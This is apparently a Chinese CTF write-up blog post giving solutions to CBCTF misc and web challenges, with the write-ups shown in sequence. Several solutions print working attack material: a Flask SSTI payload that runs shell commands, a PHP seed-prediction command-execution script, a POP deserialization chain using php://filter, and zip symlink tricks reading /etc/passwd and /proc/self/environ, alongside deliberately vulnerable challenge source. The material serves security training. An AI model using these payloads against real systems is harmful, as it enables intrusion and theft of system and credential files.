本文最后更新于 422 天前,其中的信息可能已经有所发展或是发生改变。
Misc
流量分析
题目描述
和往常一样,管理员悠闲地进行着日常的网站管理,然而狡猾的大黑阔却神不知鬼不觉地监听了一切…
flag格式:CBCTF{管理员的密码}
题解
- 下载附件,
wireshark打开


- 查找
post协议,发现password,得到flag- CBCTF{ffb7567a1d4f4abdffdb54e022f8facd}
Wordplay
题目描述
I like wordplay very very very muchhhhhh
题解
- 下载附件,得到一个
docx - 发现存在多种不同的格式
- 红色,黑色,黄色
- 黑体,等线
- 1倍行间距,1.5倍行间距
- 分别以不同的属性进行转换为二进制,得到flag
XOR?
题目描述
嗨害嗨!flag已经被我重重加密了
题解
- 得到代码
import flag
import base64
#I can't tell you flag ,but i believe you can get it
mw = ""
for i in range(len(flag)):
mw = mw + ord(flag[i]) ^ i
b64 = base64.b64encode(mw.encode('utf-8')).decode("utf-8")
print(b64)
#the b64 is MTAyIDEwOSA5OSAxMDAgMTI3IDkyIDEwNSAxMTQgODcgOTggMTAwIDU5IDEyMyA4MiA4NiA5NiA2NiA0OCA1MSAxMTA=
- 写脚本
mw = "102 109 99 100 127 92 105 114 87 98 100 59 123 82 86 96 66 48 51 110".split()
for i in range(len(mw)):
print(chr(int(mw[i]) ^ i), end='')- flag
- flag{You_kn0w_XoR!!}
Web
SSTI
题解
python的SSTI- payload
- {{url_for.__globals__[‘os’].popen(‘cat ../../../flag’).read()}}
- flag
- CBCTF{bf9a0577-90bb-4121-a91e-4d936581b9e3}
flappybird
题解
- 先玩两下,抓包,发现需要 10000 分


- 存在两个参数
score和checkcode


- 伪造参数,改包得到
flag- cbctf{god_Of_flAppy_bird_0rays_yyds}
Warm_UP
Hint
靶机不出网
题解
- php绕过,传入
0e215962017

post传递命令,将文件内容写入test.txt,访问得到结果

- flag
- CBCTF{2add1805-0995-4af3-a500-7ea22d792486}
随便注
题解
SQL注入,堆叠注入



Give_me_flag
题目描述
鼠标右键好像不管用了,F12?emmm。。。。
题解
view-source:https://xxx直接访问源代码

- 凯撒加密,得到
flag- flag{w7w_in2pEct_8t_g7od_j7B}
机器人也许知道
题目描述
终于完工啦,草草收工的1manity似乎忘了点什么?到底是什么呢?
题解
- 访问发现代码

- 结合题目,访问
robots.txt,得到账号密码

- payload
- /?username=&password=1manity123123456456
- flag
- CBCTF{Y0u4re_0ne_0f_tHe_Be3t_FresHmEn}
ezphp
题解
- 源代码
<?php
error_reporting(0);
highlight_file(__FILE__);
mt_srand(time());
$a = array("system",$_GET['cmd']);
for ($i=0;$i<=10000;$i++){
array_push($a,"Ctfer");
}
shuffle($a);
$a[$_GET['b']]($a[$_GET['c']]);- 大致意思,在列表中放入
system和执行的命令,再插入10000条Ctfer,然后打乱顺序,我们需要猜测system和cmd的位置来执行命令 - 其中
mt_srand(time())设定了种子,在相同种子时,顺序是一样的,所以只需提前几秒获取位置即可执行命令
<?php
mt_srand(time() + 10);
$a = array("system","cat ../../../flag"); // 在这只放了最后的命令
for ($i=0;$i<=10000;$i++){
array_push($a,"Ctfer");
}
shuffle($a);
var_dump($a);
echo array_search("system", $a);
echo ' ';
echo array_search("cat ../../../flag", $a);
?>import os
import requests
import time
from base64 import b64encode
a = 'cat ../../../flag'
b = input('b: ')
c = input('c: ')
url = f"http://f4272e32-1f8c-4a31-91a7-f4b4c4fb258e.training.0rays.club:8001/?cmd={a}&b={b}&c={c}"
text = b64encode(requests.get(url).text.encode())
while True:
response = requests.get(url)
if b64encode(requests.get(url).text.encode()) != text and response.status_code == 200:
print(response.text)
with open(f"{b}.html", 'w') as w:
w.write(response.text) # 防止忘了上一步命令的结果...
breakEzpop
题解
- 源代码,考察
pop反序列化,GC回收机制
<?php
class AAA {
public $s;
public $a;
public function __toString()
{
$p = $this->a;
return $this->s->$p;
}
function getFlag($flag)
{
return $flag;
}
}
class BBB {
private $b;
public function __get($name)
{
if(preg_match("/Flag/i", $name)) {
include($name($this->b)); //flag in ./flag.php
}
return '<br/>you can get it!!';
}
}
class CCC {
public $c;
public function __destruct()
{
echo $this->c;
}
}
if(isset($_GET['cbctf'])) {
$a = unserialize($_GET['cbctf']);
throw new Exception("let's go!!!");
} else {
highlight_file(__FILE__);
}- payload
<?php
class AAA {
public $s;
public $a;
public function __construct($s, $a)
{
$this->s = $s;
$this->a = $a;
}
// public function __toString()
// {
// $p = $this->a;
// return $this->s->$p; // s = BBB
// }
// function getFlag($flag)
// {
// return $flag;
// }
}
class BBB {
private $b;
public function __construct($b)
{
$this->b = $b;
}
// public function __get($name)
// {
// if(preg_match("/Flag/i", $name)) {
// include($name($this->b)); //flag in ./flag.php
// }
// return '<br/>you can get it!!';
// }
}
class CCC {
public $c;
public function __construct($c)
{
$this->c = $c;
}
// public function __destruct()
// {
// echo $this->c; // c = AAA
// }
}
$bbb = new BBB("php://filter/read=convert.base64-encode/resource=./flag.php");
$aaa = new AAA($bbb, "AAA::getFlag");
$ccc = new CCC($aaa);
$se = array(0=>$ccc,1=>NULL);
$sera = serialize($se);
$sera = str_replace('1;N', '0;N', $sera);
echo urlencode($sera);
// echo serialize($se);
// $b = new BBB();
// $b -> getFlag;- flag
- CBCTF{Th1S_1S_1Z_P0p__FuN_114514_G0d}
zip_helper
题目描述
pankas写了个在线解压工具
应该没什么漏洞吧
题解
- 考察软链接
ln -s /etc/passwd passwd
zip --symlinks passwd.zip passwd- 查看环境变量
ln -s /proc/self/environ env
zip --symlinks env.zip env- flag
- CBCTF{270b19fa-1ae5-49bb-aee5-190f841ee442}
题目源码
import hashlib
import os
import random
from flask import Flask, request
app = Flask(__name__)
@app.route('/')
def index():
return """<html>
<head>
<meta charset="utf-8">
<title>zip-helper</title>
</head>
<body>
<form action="/upload" method="post" enctype="multipart/form-data">
<label for="file">文件名:</label>
<input type="file" name="file" id="file"><br>
<input type="submit" name="submit" value="提交">
</form>
</body>
</html>"""
def allowed_file(filename):
return '.' in filename and filename.rsplit('.', 1)[1].lower() in ('zip')
@app.route('/upload', methods=['GET', 'POST'])
def read_flag():
if request.method == 'POST':
if 'file' not in request.files:
return "No file part"
file = request.files['file']
if file.filename == '':
return "No selected file"
if file and allowed_file(file.filename):
os.system("rm -rf uploads/*")
filename = hashlib.sha1(file.filename.encode(encoding='utf-8')).hexdigest()
rand = hashlib.sha1(random.randbytes(256)).hexdigest()
file.save(f'uploads/{filename}')
dir = f"uploads/{rand}"
